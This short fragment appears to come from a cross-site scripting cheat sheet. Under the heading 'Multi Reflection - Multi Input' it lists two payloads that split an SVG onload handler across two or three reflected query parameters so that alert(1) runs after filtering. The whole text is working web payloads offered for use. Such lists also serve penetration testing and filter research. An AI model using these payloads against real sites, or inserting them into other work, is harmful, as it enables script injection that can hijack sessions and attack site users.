 Multi Reflection - Multi Input
● 2 inputs:
p=<svg/1='&q='onload=alert(1)>
● 3 inputs:
p=<svg 1='&q=onload='/*&r=*/alert(1)'>
 